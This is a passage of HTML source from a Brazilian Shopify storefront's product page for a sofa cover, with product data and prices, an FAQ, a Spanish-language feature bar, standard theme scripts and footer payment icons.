    srcset="//www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&width=550 550w,//www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&width=1445"
    alt="Capa de Sofá Elegante - Bela Capa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29459348488360"
  ></div>
  </div>
</product-modal>


  
<script src="//www.uclano.com.br/cdn/shop/t/30/assets/product-modal.js?v=50921580101160527761765455602" defer="defer"></script>
    <script src="//www.uclano.com.br/cdn/shop/t/30/assets/media-gallery.js?v=58654235051335819111765455602" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19763492880552__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19763492880552__main"]') ||
        document.querySelector('variant-selects[data-section="template--19763492880552__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19763492880552__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19763492880552__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Capa de Sofá Elegante - Bela Capa",
      "url": "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa",
      "image": [
          "https:\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015\u0026width=1920"
        ],
      "description": "Características:\n\nMaterial: Tecido em algodão premium\nEstampa em dupla face\nLavável em máquina \nMedidas: 180x130cm, 180x230cm, 180x280cm e 180x300cm\nCores: Cinza, marrom, bege e verde\n\n\n\nObservações importantes antes de adquirir sua capa:\n\n\nO cliente deve medir o comprimento de seu sofá, para após isso, escolher a capa que mais se adapte ao móvel. A largura da capa será sempre 180cm, o que irá alterar é seu comprimento.\n\nNão nos responsabilizamos por pedidos com cores e tamanhos incorretos feitos pelo cliente. Por isso, não realizaremos a troca da capa pelos motivos citados anteriormente.\n\n\nPacote Inclui:\n1 Capa de Sofá Elegante - Bela Capa\nPerguntas Frequentes\n-Qual forma de pagamento?\nCartão de crédito em até 12x ou Pix. \n-O site é seguro?\nSim, todos os pagamentos são processados por uma das plataformas mais seguras e conhecidas, o Mercado Pago, que garante total segurança na transação. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.\n-Em quanto tempo chega meu produto?\nDe 1 a 4 semanas.\n-Posso rastrear meu pedido?\nSim, logo que o produto for enviado, nós mandaremos o código de rastreio para seu e-mail.\n-O produto tem garantia?\nSim, você tem garantia de 30 dias contra defeitos de fábrica. \n-E se eu não gostar do produto?\nVocê poderá devolve-lo em até 7 dias, sem nenhum custo e nós devolveremos seu dinheiro.",
      "sku": "14:175;5:71882170#180x130cm;200007763:201441035",
      "brand": {
        "@type": "Brand",
        "name": "uclano"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:175;5:71882170#180x130cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 247.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236613808296"
          },
{
            "@type" : "Offer","sku": "14:175;5:202530839#180x230cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 397.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236613709992"
          },
{
            "@type" : "Offer","sku": "14:175;5:201446768#180x280cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236613873832"
          },
{
            "@type" : "Offer","sku": "14:175;5:201446769#180x300cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 599.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236613906600"
          },
{
            "@type" : "Offer","sku": "14:200006154#Coffee;5:71882170#180x130cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 247.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236614037672"
          },
{
            "@type" : "Offer","sku": "14:200006154#Coffee;5:202530839#180x230cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 397.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236613939368"
          },
{
            "@type" : "Offer","sku": "14:200006154#Coffee;5:201446768#180x280cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236614103208"
          },
{
            "@type" : "Offer","sku": "14:200006154#Coffee;5:201446769#180x300cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 599.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236614135976"
          },
{
            "@type" : "Offer","sku": "14:771;5:71882170#180x130cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 247.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236614267048"
          },
{
            "@type" : "Offer","sku": "14:771;5:202530839#180x230cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236614168744"
          },
{
            "@type" : "Offer","sku": "14:771;5:201446768#180x280cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236614332584"
          },
{
            "@type" : "Offer","sku": "14:771;5:201446769#180x300cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 599.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236614365352"
          },
{
            "@type" : "Offer","sku": "14:691;5:71882170#180x130cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 247.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236614496424"
          },
{
            "@type" : "Offer","sku": "14:691;5:202530839#180x230cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236614398120"
          },
{
            "@type" : "Offer","sku": "14:691;5:201446768#180x280cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236614561960"
          },
{
            "@type" : "Offer","sku": "14:691;5:201446769#180x300cm;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 599.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa?variant=45236614594728"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19763492880552__icon_bar_cUAabH" class="shopify-section section"><style data-shopify>.section-template--19763492880552__icon_bar_cUAabH-padding {
    padding-top: 24px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19763492880552__icon_bar_cUAabH-padding {
      padding-top: 32px;
      padding-bottom: 12px;
    }
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--19763492880552__icon_bar_cUAabH-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-accent-1 multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-background-1"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Atención personalizada 24 h</h3><div class="rte"><p>Soporte humano real — te ayudamos en cada paso: <a href="https://wa.me/447418604675" title="contacto por WhatsApp">+44 7418 604675</a></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-accent-1 multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-background-1"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Envío gratuito</h3><div class="rte"><p>Enviamos a todo el país con seguro y código de seguimiento online.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-accent-1 multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-background-1"><span class="material-icon material-symbols-outlined">
  restart_alt
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Garantía de 30 días</h3><div class="rte"><p>Devolución garantizada por defectos o problemas con el producto.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-accent-1 multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-background-1"><span class="material-icon material-symbols-outlined">
  payments
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Pago contra reembolso</h3><div class="rte"><p>Utilizamos métodos de pago certificados y totalmente seguros.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--19763492880552__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.uclano.com.br/cdn/shop/t/30/assets/component-card.css?v=97748468422666499891765455601" media="print" onload="this.media='all'"><style data-shopify>.section-template--19763492880552__related-products-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19763492880552__related-products-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19763492880552__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19763492880552__related-products&product_id=7976966684840&limit=2"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19763492978856__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.uclano.com.br/cdn/shop/t/30/assets/component-card.css?v=97748468422666499891765455601" media="print" onload="this.media='all'">
<noscript><link href="//www.uclano.com.br/cdn/shop/t/30/assets/component-card.css?v=97748468422666499891765455601" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19763492978856__footer-padding {
    padding-top: 18px;
    padding-bottom: 51px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19763492978856__footer-padding {
      padding-top: 24px;
      padding-bottom: 68px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--19763492978856__footer-padding animate-section animate--hidden" data-animations='' data-type='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Contato</h2><div class="footer-block__details-content rte">
                      <p><strong>Email:</strong> contato@uclano.com.br<br/></p><p><strong>Horário de Atendimento: </strong>Seg a Sab - 08:00 às 18:30</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Nossos Serviços</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/quem-somos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Quem Somos
                            </a>
                          </li><li>
                            <a
                              href="https://www.uclano.com.br/pages/rastreio-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear minha compra
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/58199507112/account/profile?locale=pt-BR&region_country=BR"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Minha conta
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Links Importantes</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contato"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contato
                            </a>
                          </li><li>
                            <a
                              href="/pages/termos-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos de Uso
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envio
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-trocas-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Trocas e Devoluções
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/lioren_co/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@LiorenCo" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
